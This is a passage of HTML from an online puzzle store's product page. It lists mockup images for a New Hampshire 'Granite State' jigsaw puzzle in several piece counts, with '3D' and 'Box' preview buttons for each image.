                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1.png?v=1707847386" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup1.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1.png?v=1707847386','puzzle')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle box view1" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup1.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1.png?v=1707847386','box')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle box view1" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1_medium_crop_center@2x.png?v=1707847386" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup1.png?v=1707847742" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup1.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup1.png?v=1707847742','puzzle')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view1" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup1.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup1.png?v=1707847742','box')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view1" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup1_medium_crop_center@2x.png?v=1707847742" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup2.png?v=1707847746" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup2.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup2.png?v=1707847746','puzzle')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view2" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup2.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup2.png?v=1707847746','box')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view2" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup2_medium_crop_center@2x.png?v=1707847746" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view2" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup3.png?v=1707847751" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup3.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup3.png?v=1707847751','puzzle')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view3" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup3.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup3.png?v=1707847751','box')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view3" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup3_medium_crop_center@2x.png?v=1707847751" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view3" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup4.png?v=1707847755" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup4.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup4.png?v=1707847755','puzzle')"  data-key="puzzleplate New Hampshire: The Granite State 1000 Jigsaw Puzzle" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup4.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup4.png?v=1707847755','box')"  data-key="puzzleplate New Hampshire: The Granite State 1000 Jigsaw Puzzle" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup4_medium_crop_center@2x.png?v=1707847755" alt="puzzleplate New Hampshire: The Granite State 1000 Jigsaw Puzzle" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup5.png?v=1707847763" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup5.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup5.png?v=1707847763','puzzle')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup5.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup5.png?v=1707847763','box')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup5_medium_crop_center@2x.png?v=1707847763" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup6.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772','puzzle')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle box 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_1000US_mockup6.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup6.png?v=1707847772','box')"  data-key="New Hampshire: The Granite State 1000 Jigsaw Puzzle box 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_1000US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup6_medium_crop_center@2x.png?v=1707847772" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle box 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup2.png?v=1707847390" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup2.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup2.png?v=1707847390','puzzle')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle box view2" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup2.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup2.png?v=1707847390','box')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle box view2" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup2_medium_crop_center@2x.png?v=1707847390" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle box view2" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup3.png?v=1707847394" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup3.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup3.png?v=1707847394','puzzle')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle box view3" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup3.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup3.png?v=1707847394','box')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle box view3" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup3_medium_crop_center@2x.png?v=1707847394" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle box view3" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup1.png?v=1707847500" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup1.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup1.png?v=1707847500','puzzle')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle box view1" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup1.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup1.png?v=1707847500','box')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle box view1" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup1_medium_crop_center@2x.png?v=1707847500" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup2.png?v=1707847504" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup2.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup2.png?v=1707847504','puzzle')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle box view2" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup2.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup2.png?v=1707847504','box')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle box view2" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup2_medium_crop_center@2x.png?v=1707847504" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle box view2" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup3.png?v=1707847517" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup3.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup3.png?v=1707847517','puzzle')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle box view3" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup3.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup3.png?v=1707847517','box')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle box view3" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup3_medium_crop_center@2x.png?v=1707847517" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle box view3" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup4.png?v=1707847521" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup4.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup4.png?v=1707847521','puzzle')"  data-key="puzzleplate New Hampshire: The Granite State 100 Jigsaw Puzzle" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup4.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup4.png?v=1707847521','box')"  data-key="puzzleplate New Hampshire: The Granite State 100 Jigsaw Puzzle" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup4_medium_crop_center@2x.png?v=1707847521" alt="puzzleplate New Hampshire: The Granite State 100 Jigsaw Puzzle" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup5.png?v=1707847524" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup5.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup5.png?v=1707847524','puzzle')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup5.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup5.png?v=1707847524','box')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup5_medium_crop_center@2x.png?v=1707847524" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup6.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532','puzzle')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle box 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_100US_mockup6.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup6.png?v=1707847532','box')"  data-key="New Hampshire: The Granite State 100 Jigsaw Puzzle box 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_100US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup6_medium_crop_center@2x.png?v=1707847532" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle box 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup4.png?v=1707847407" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup4.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup4.png?v=1707847407','puzzle')"  data-key="puzzleplate New Hampshire: The Granite State 500 Jigsaw Puzzle" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup4.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup4.png?v=1707847407','box')"  data-key="puzzleplate New Hampshire: The Granite State 500 Jigsaw Puzzle" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup4_medium_crop_center@2x.png?v=1707847407" alt="puzzleplate New Hampshire: The Granite State 500 Jigsaw Puzzle" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup5.png?v=1707847410" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup5.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup5.png?v=1707847410','puzzle')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup5.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup5.png?v=1707847410','box')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup5_medium_crop_center@2x.png?v=1707847410" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418" > 
                          
                          
                           <!-- 3D Code -->
